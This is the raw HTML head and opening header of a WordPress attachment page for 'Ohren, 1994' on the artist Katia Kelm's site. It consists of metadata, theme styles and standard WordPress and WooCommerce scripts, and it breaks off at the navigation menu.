

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katiakelm.de/ohren-an-wande-schrauben/sc0223ef2c02/
body_size: 13828
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="de-DE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://katiakelm.de/xmlrpc.php">


<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta property="og:type" content="article" />
<meta property="og:site_name" content="Katia Kelm" />
<meta property="og:title" content="Ohren, 1994" />
<meta property="og:url" content="https://katiakelm.de/ohren-an-wande-schrauben/sc0223ef2c02/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:updated_time" content="2008-04-27T19:53:05+02:00" />
<meta property="og:image" content="https://katiakelm.de/wp-content/uploads/sc0223ef2c02.jpg" />
<meta property="og:image:secure_url" content="https://katiakelm.de/wp-content/uploads/sc0223ef2c02.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="609" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2008-04-27T19:53:05+02:00" />
<meta property="article:modified_time" content="2008-04-27T19:53:05+02:00" />
<meta property="article:author" content="https://katiakelm.de/author/admin/" />
<meta property="article:publisher" content="https://www.facebook.com/katia.kelm" />
<meta name="twitter:card" content="photo" />
<meta name="twitter:site" content="@knetagabo" />
<meta name="twitter:title" content="Ohren, 1994" />
<meta name="twitter:image" content="https://katiakelm.de/wp-content/uploads/sc0223ef2c02.jpg" />
<meta name="twitter:image:width" content="900" />
<meta name="twitter:image:height" content="609" />
<link rel="publisher" type="text/html" title="Katia Kelm" href="https://katiakelm.de/" />
<link rel="author" type="text/html" title="Katia Kelm" href="https://katiakelm.de/author/admin/" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>Ohren, 1994 &#8211; Katia Kelm</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Feed" href="https://katiakelm.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Kommentar-Feed" href="https://katiakelm.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Ohren, 1994-Kommentar-Feed" href="https://katiakelm.de/ohren-an-wande-schrauben/sc0223ef2c02/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katiakelm.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=182533778"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://katiakelm.de/wp-includes/css/dist/block-library/style.min.css?ver=167139440' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://katiakelm.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=51162607' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://katiakelm.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=36926909' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://katiakelm.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=383702067' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://katiakelm.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=92587535' type='text/css' media='all' />
<link rel='stylesheet' id='webmention-css' href='https://katiakelm.de/wp-content/plugins/webmention/assets/css/webmention.css?ver=160448470' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=304370620' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=234627325' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=100497016' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=392956225' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=94572778' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='indieweb-css' href='https://katiakelm.de/wp-content/plugins/indieweb/static/css/indieweb.css?ver=324510968' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=357744359' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://katiakelm.de/wp-content/themes/patio/style.css?ver=429686333' type='text/css' media='all' />
<style id='parent-style-inline-css' type='text/css'>
.post-navigation .nav-previous a{ background-image: url(https://katiakelm.de/wp-content/uploads/sc021ad03e02.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
</style>
<link rel='stylesheet' id='child-style-css' href='https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=24258260' type='text/css' media='all' />
<link rel='stylesheet' id='fors-css' href='https://katiakelm.de/wp-content/themes/patio_child/MyFontsWebfontsKit.css?ver=445391660' type='text/css' media='all' />
<link rel='stylesheet' id='patio-style-css' href='https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=55474805' type='text/css' media='all' />
<style id='patio-style-inline-css' type='text/css'>
.comment-body a:hover,
.entry-content a:hover {
  color: #848484;
}

body {
  border-top: 3px solid #848484;
  border-bottom: 3px solid #848484;
}

button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
  background: #848484;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #848484;
}

.main-navigation .menu-wrap {
  background: #848484;
}

.main-navigation .menu-wrap:before {
  background: #848484;
}

.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #848484;
}

@media screen and (min-width: 1000px) {

	.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
	color: #848484;
	}

	.main-navigation .page_item_has_children:hover > a,
	.main-navigation .menu-item-has-children:hover > a {
	background: #848484;
	}

	.main-navigation .children,
	.main-navigation .sub-menu {
		background: #848484;
	}
}

#masthead .site-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #848484;
}

.singular .entry-footer a:hover {
  color: #848484;
}

.not-found a:hover {
  color: #848484;
}

.comment-body a.comment-reply-link:hover {
  background: #848484;
}

#cancel-comment-reply-link:hover {
  color: #848484;
  border-color: #848484;
}

#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #848484;
}

#colophon .site-info a:hover {
  color: #848484;
}

#infinite-handle span button:hover {
  background: #848484;
}

/* Lighten */
button:active,
input[type='button']:active,
input[type='reset']:active,
input[type='submit':active],
button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit':focus]{
	background: #9d9d9d;
}

.main-navigation .page_item_has_children:hover .children li a:hover,
.main-navigation .page_item_has_children:hover .sub-menu li a:hover,
.main-navigation .menu-item-has-children:hover .children li a:hover,
.main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
	background: #9d9d9d;
}

.comment-body h3,
.entry-content h3 {
  border-bottom: 1px dotted #ffffff;
}

/* Darken */

button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {
	background: #6a6a6a;
}

.comment-body a.comment-reply-link:active {
	background: #6a6a6a;
}
</style>
<link rel='stylesheet' id='syndication-style-css' href='https://katiakelm.de/wp-content/plugins/syndication-links/css/syn.min.css?ver=53408727' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://katiakelm.de/wp-content/plugins/video-embed-thumbnail-generator/video-js/v8/video-js.min.css?ver=390634366' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://katiakelm.de/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles.css?ver=471770807' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=446439468' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/jquery/jquery.min.js?ver=279877031" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=519211236" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=437733023" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/katiakelm.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=479731884" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=243685478" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=507501563" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/katiakelm.de\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/themes/patio/js/jquery.waitforimages.js?ver=260861281" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202551.js?ver=215086441" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://katiakelm.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://katiakelm.de/wp-json/wp/v2/media/366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katiakelm.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://katiakelm.de/p/66' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://katiakelm.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatiakelm.de%2Fohren-an-wande-schrauben%2Fsc0223ef2c02%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://katiakelm.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkatiakelm.de%2Fohren-an-wande-schrauben%2Fsc0223ef2c02%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" sizes="32x32" />
<link rel="icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" />
<link rel="micropub_media" href="https://katiakelm.de/wp-json/micropub/1.0/media" />
<link rel="micropub" href="https://katiakelm.de/wp-json/micropub/1.0/endpoint" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-366 attachmentid-366 attachment-jpeg wp-theme-patio wp-child-theme-patio_child theme-patio wc-pac-hide-sale-flash wc-pac-hide-product-count wc-pac-hide-add-to-cart wc-pac-hide-rating woocommerce-no-js singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
				<a href="https://katiakelm.de/" class="site-logo-link" rel="home" itemprop="url"><img width="58" height="39" src="https://katiakelm.de/wp-content/uploads/sc0223ef2c02-231x156.jpg" class="site-logo attachment-site-logo" alt="" data-size="site-logo" itemprop="logo" decoding="async" srcset="https://katiakelm.de/wp-content/uploads/sc0223ef2c02-231x156.jpg 231w, https://katiakelm.de/wp-content/uploads/sc0223ef2c02-600x406.jpg 600w, https://katiakelm.de/wp-content/uploads/sc0223ef2c02-400x271.jpg 400w, https://katiakelm.de/wp-content/uploads/sc0223ef2c02.jpg 900w" sizes="(max-width: 58px) 85vw, 58px" /></a>				<h1 class="site-title"><a href="https://katiakelm.de/" rel="home">Katia Kelm</a></h1>
			</div><!-- .site-branding -->
			
			<button class="search-toggle">Suche</button>
			<!--<button class="cart-toggle">Warenkorb</button>-->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Hauptmenü</button>

				<div class="menu-wrap">
					<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="menu"><li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4535"><a href="https://katiakelm.de/kategorie/_chronologisch/">Arbeiten</a>
<ul class="sub-menu">
